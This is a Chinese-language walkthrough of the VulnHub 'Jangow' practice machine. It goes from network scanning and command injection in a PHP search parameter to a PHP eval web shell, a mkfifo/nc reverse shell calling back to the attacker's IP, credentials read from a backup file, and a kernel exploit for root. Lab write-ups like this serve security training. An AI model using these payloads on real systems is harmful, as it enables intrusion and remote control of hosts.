靶机渗透练习18-Jangow

靶机描述

靶机地址:https://www.vulnhub.com/entry/jangow-101,754/

Description

Difficulty: easy

The secret to this box is enumeration! Inquiries jangow2021@gmail.com

This works better with VirtualBox rather than VMware ## Changelog 2021-11-04 - v1.0.1 2021-11-01 - v1.0.0

一、搭建靶机环境

攻击机Kali:

IP地址:192.168.9.7

靶机:

IP地址:192.168.9.13

注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)

该靶机环境搭建如下

- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式

- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only

二、实战

2.1网络扫描

2.1.1 启动靶机和Kali后进行扫描



方法一、arp-scan -I eth0 -l (指定网卡扫)

arp-scan -I eth0 -l

方法二、masscan 扫描的网段 -p 扫描端口号

masscan 192.168.184.0/24 -p 80,22

方法三、netdiscover -i 网卡-r 网段

netdiscover -i eth0 -r 192.168.184.0/24

方法四、等你们补充

2.1.2 查看靶机开放的端口



使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口

21---ftp---vsftpd 3.0.3

80---http---Apache httpd 2.4.18

2.2枚举漏洞



21端口分析

发现有登录框。。。。





80 端口分析

访问 80 端口





最后在http://192.168.9.13/site/busque.php?buscar=发现可控参数

做一下测试:

发现可以执行系统指令。



2.3漏洞利用



直接写入一句话木马试一下

echo '<?php eval($_POST["tysec"]);' > tysec.php

拿蚁剑测试一下

连接成功



在/var/www/html/site/wordpress下发现了配置文件



在/var/www/html下发现./backup备份文件:

发现都是数据库的用户名和密码

但是jangow01和系统名字一样



尝试下登录系统,发现可以直接登陆进去:

$username = "jangow01";

$password = "abygurl69";

可以直接在系统里进行提权做,但是不方便啊



然后咱们还是写入反弹shell连接,然后发现 nc 中的 -e 参数无法使用



除此之外也尝试了好几种反弹shell,发现存在端口限制,试了好几个端口后发现443端口能用,因为网站使用的是php语言,所以写入一个php反弹shell文件

<?php system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.9.7 443 >/tmp/f');?>



kali上开启监听,并且访问 反弹shell的php文件:

发现连接成功,升级一下shell:

python3 -c 'import pty;pty.spawn("/bin/bash")'

切换到jangow01



在home目录下发现一个user.txt文件

很明显这是个假的flag

我们查看一下系统信息

jangow01@jangow01:~$ uname -a

uname -a

Linux jangow01 4.4.0-31-generic #50-Ubuntu SMP Wed Jul 13 00:07:12 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux

2.4权限提升



机环境是ubuntu16.04,使用 searchsploit 看看有没有什么可利用的漏洞



这里我们利用45010.c

把45010.c文件传送到靶机中

提权成功

总结

本次靶机比较简单

- 命令注入

- 内核提权